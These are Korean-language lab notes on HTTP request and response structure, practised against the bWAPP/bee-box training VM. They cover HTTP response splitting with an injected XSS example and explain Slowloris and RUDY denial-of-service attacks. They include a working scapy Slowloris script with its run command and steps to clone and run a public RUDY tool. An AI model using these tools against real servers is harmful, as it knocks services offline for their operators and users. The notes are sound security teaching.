
📌 HTTP(HyperText Transfer Protocol)
요청/응답 구조
Stateless
▫ 요청과 요청 간의 관계를 알 수 없음
▫ 위의 단점을 보완하기 위해 Cookie, Session 개념이 등장
↳ 	⇐ 개행 문자를 의미(= CR + LF = 0d 0a)

$ nc bee.box 80						→ bee.box 서버의 80 포트로 연결
GET /index.html HTTP/1.0↳			→ 요청 시작
Host: bee.box:80↳					→ 요청 헤더 시작
Accept: text/html↳
Accept-Language: en-US,en↳
Accept-Encoding: gzip, deflate↳
↳								→ 요청 헤더 끝, GET 방식이므로 요청 본문 생략
HTTP/1.1 200 OK↳				→ 응답 시작
Date: Thu, 28 Mar 2024 00:39:39 GMT↳	→ 응답 헤더 시작
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g↳
Last-Modified: Sun, 02 Nov 2014 18:20:24 GMT↳
ETag: "ccb16-24c-506e4489b4a00"↳
Accept-Ranges: bytes↳
Content-Length: 588↳
Connection: close↳
Content-Type: text/html↳
↳						→ 응답 헤더 끝
<!DOCTYPE html>			→ 응답 본문 시작
<html>

<body>

<h1>bWAPP, an extremely buggy web app !</h1>
						→ Content-Length의 값 만큼의 응답 본문
📖 응답 헤더의 구조를 이용한 공격
HTTP 응답분할
외부 입력값에 개행문자 포함 여부를 확인하지 않고 응답 헤더의 값으로 사용하는 경우 응답 여러 개로 분리되어 전달되는 현상
→ 추가로 생성된 응답 본문에 악성 코드를 삽입하여 클라이언트로 전달 실행할 수 있음
HTTP/1.1 200 OK↳


# 응답 헤더로 브라우저가 응답 본문을 해석할 때 또는 다음 요청 시 참고
Date: Thu, 28 Mar 2024 00:39:39 GMT↳


Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g↳
Last-Modified: Sun, 02 Nov 2014 18:20:24 GMT↳
ETag: "ccb16-24c-506e4489b4a00"↳
Set-Cookie: name=honggildong;↳
↳									→ 첫 번째 응답 헤더가 끝
<script>alert('xss')</script>↳		→ 첫 번째 응답 본문,
									  추가된 본문에 실행 가능한 코드를 삽입
HTTP/1.1 200 OK↳					→ 두 번째 응답 시작
Accept-Ranges: bytes↳
Content-Length: 588↳
Connection: close↳
Content-Type: text/html↳
↳				    → 두 번째 응답 헤더가 끝
<!DOCTYPE html>	    → 응답 본문으로 브라우저를 통해 보여지는 부분(= 실행되는 부분)
<html>

<body>

<h1>bWAPP, an extremely buggy web app !</h1>
HTTP 응답분할을 방어하기 위해서는 외부 입력값에 개행문자 포함 여부를 확인하고 응답 헤더의 값으로 사용
💡 응답 헤더의 값으로 사용되는 것
① 리다이렉션 주소 → Location 응답 헤더의 값
② 쿠키 값 → Set-Cookie 응답 헤더의 값
③ 파일 다운로드 기능을 구현할 때 다운로드 파일명 → Content-Disposition 응답 헤더의 값
Ex) response['Content-Disposition'] = 'attachment; filename="파일명"'
📖 요청 구조를 이용한 공격
GET /index.html HTTP/1.0↳
Host: bee.box:80↳
Accept: text/html↳
Accept-Language: en-US,en↳
Accept-Encoding: gzip, deflate↳
↳				→ 요청 헤더의 끝은 개행 문자가 두 번 연속나오는 것을 알 수 있음
Frame 50: 759 bytes on wire (6072 bits), 759 bytes captured (6072 bits) on interface eth0, id 0
Ethernet II, Src: VMware_ca:54:d8 (00:0c:29:ca:54:d8), Dst: VMware_3e:ba:70 (00:0c:29:3e:ba:70)
Internet Protocol Version 4, Src: kali.linux (192.168.40.129), Dst: bee.box (192.168.40.130)
Transmission Control Protocol, Src Port: 57220 (57220), Dst Port: http (80), Seq: 1, Ack: 1, Len: 693
Hypertext Transfer Protocol


    # 요청 본문에 서버로 전달하는 내용(데이터)가 있음
    POST /bWAPP/login.php HTTP/1.1\r\n


    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n


    # 요청 본문의 인코딩 방법
    Content-Type: application/x-www-form-urlencoded\r\n

    # 요청 본문의 크기
    Content-Length: 52\r\n


    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    							~~~~~

    # 요청 헤더의 끝
    \r\n
    ~~~~

    [Full request URI: http://bee.box/bWAPP/login.php]
    [HTTP request 1/1]
    [Response in frame: 52]
    File Data: 52 bytes

    # 요청 본문
HTML Form URL Encoded: application/x-www-form-urlencoded
    Form item: "login" = "bee"
    Form item: "password" = "1234"
    Form item: "security_level" = "0"
    Form item: "form" = "submit"
⚔ 슬로로리스 공격(Slowloris Attack)
요청 헤더를 끝내지 않고 의미 없는 헤더를 지속적으로 보내는 공격
HTTP 요청 헤더의 끝이 한 줄 띄우는 것 (개행 문자가 두 번 연속해서 나오는 것) 을 이용한 공격 기법
💻 만약 클라이언트가 서버에게 아래와 같은 요청을 전달한다면?
	POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n


    # 요청 본문의 인코딩 방법
    Content-Type: application/x-www-form-urlencoded\r\n

    # 요청 본문의 크기
    Content-Length: 52\r\n


    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
🤚 전달되지 않은 요청이 있는 것을 판단하고 일정 시간 남은 요청이 들어오기를 대기
	POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n

    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 52\r\n

    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    							~~~~

    # 아무런 의미 없는 헤더를 전달해서 서버가 다시 기다리게 만듦
    x-header: a\r\n
💻 Slowloris attack 실습
1. beebox 가상머신에서 네트워크 상태 확인

bee@bee-box:~$ netstat -pant
                        ~~~~
                        p : 해당 프로토콜을 사용하고 있는 프로그램을 표시
                        a : 모든 연결 및 수신 대기 포트 표시
                        n : 주소나 포트 형식을 숫자로 표시
                        t : TCP로 연결된 포트를 표시


(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:512             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:513             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:514             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9443            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:3306            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:5901            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8080            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:3632            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:6001            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:21              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9080            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:25              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:666             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:443             0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:8443            0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN      -
tcp6       0      0 :::6001                 :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -


bee@bee-box:~$ watch "netstat -pant"
               ~~~~~~~~~~~~~~~~~~~~~
               1초 주기로 해당 명령어를 실행
2. kali 가상머신에서 bee.box 가상머신으로 접속했을 때 네트워크 상태를 확인
연결부터 연결 해제까지 상태가 바뀌는 것을 화인
3. kali 가상머신에서 slowloris.py 파일 생성
$ code slowloris.py
import sys
from scapy.all import *
# 사용법
# python3 slowloris.py TARGET_IP TARGET_PORT NO_OF_GETS
# 매개변수 개수를 체크
if len(sys.argv) != 4:
print("Invalid Parameter")
sys.exit(1)
# 매개변수의 값을 지역변수에 할당
target_ip = sys.argv[1]
target_port = int(sys.argv[2])
no_of_gets = int(sys.argv[3])
# IP 생성
ip = IP()
ip.dst = target_ip
# NO_OF_GETS 매개변수의 값 크기 만큼의 GET 요청을 전송
for s in range(no_of_gets):
# TCP 생성
tcp = TCP()
tcp.sport = RandNum(1024, 65535)
tcp.dport = target_port
tcp.flags = 'S'
# SYN 패킷을 전달하고 SYN/ACK를 수신
syn = ip / tcp
syn_ack = sr1(syn)
# GET 요청을 생성

# 요청 헤더의 끝을 의미하는 개행문자가 누락되어 있음
get = f"GET / HTTP/1.1\r\nHost: {target_ip} "
^
# GET 페이로드를 가지고 있는 ACK 패킷을 생성
ack_get = ip \
/ TCP(sport=syn_ack[TCP].dport, \
dport=syn_ack[TCP].sport, \
flags='A', \
seq=syn_ack[TCP].ack, \
ack=syn_ack[TCP].seq + 1) \
/ get
# 패킷 정보 출력하고 서버로 전달
print(ack_get.summary())
sr1(ack_get)4. 프로그램을 실행하고 패킷 정보, 웹 서버 상태 정보, 네트워크 상태 정보 확인
$ sudo python3 slowloris.py bee.box 80 1000
⚔ RUDY attack
HTTP POST attack
R-U-Dead-Yet
HTTP POST 요청 시 Content-Length 헤더의 값을 크게 설정해서 전송하고 요청 본문의 데이터를 일정한 간격으로 한 문자씩 전송해서 서비스 방해
서버는 한 세션 당 Content-Length * Interval 초 만큼의 시간 지연이 발생
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n

    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 52\r\n

    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    \r\n

    # 요청 본문 → Content-Length 헤더의 값만 설정
    login=bee&password=1234&security_level=0&form=submit
💻 공격자 Content-Length 요청 헤더의 값을 아주 큰 값으로 설정하고 요청 본문의 내용을 작은 값은 값으로 설정
    POST /bWAPP/login.php HTTP/1.1\r\n
    Host: bee.box\r\n
    User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\r\n
    Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
    Accept-Language: en-US,en;q=0.5\r\n
    Accept-Encoding: gzip, deflate, br\r\n

    Content-Type: application/x-www-form-urlencoded\r\n
    Content-Length: 5200\r\n

    Origin: http://bee.box\r\n
    Connection: close\r\n
    Referer: http://bee.box/bWAPP/login.php\r\n
    Cookie: security_level=0; BEEFHOOK=wkrMo3t677h1lTUHoakNzOsNck2L0qA5Y0fmykV1GQLM7JBz6gg7iCO6zpeZqqIIIJqUi85J1GUMhCQ0; PHPSESSID=8135eeaddefcdb7f8ac60d6d56e5db18\r\n
    Upgrade-Insecure-Requests: 1\r\n
    \r\n

    # 서버는 일정 시간 동안 Content-Length 크기 만큼의 데이터가 들어오기를 대기
    login=bee&password=1234&security_level=0&form=submit
💻 RUDY attack 실습
HTTP POST attack 실습
참고
→ https://github.com/SergiDelta/rudy
1. kali 가상머신에서 소스코드를 git clone
# 사용자 홈 디렉터리로 이동
$ cd

# 원격 레파지터리의 코드를 로컬로 복사
$ git clone https://github.com/SergiDelta/rudy

$ cd rudy

$ ls -l

total 32
-rw-r--r-- 1 kali kali  1076 Mar 27 23:42 LICENSE
-rw-r--r-- 1 kali kali  2272 Mar 27 23:42 README.md
-rw-r--r-- 1 kali kali 21862 Mar 27 23:42 rudy.py
2. kali 가상머신에서 소스코드 실행


$ python3 rudy.py http://bee.box:80🧐 네트워크 상태를 확인하면 특정 호스트의 다수 포트와 연결이 유지되는 것을 확인

🧐 server-status 페이지를 조회하면 W 상태의 연결이 다수 유지되고 있는 것을 확인


🧐 요청 본문의 내용이 Content-Type에 설정된 값보다 작으며 시간이 지나면서 조금씩 추가되는 것을 확인
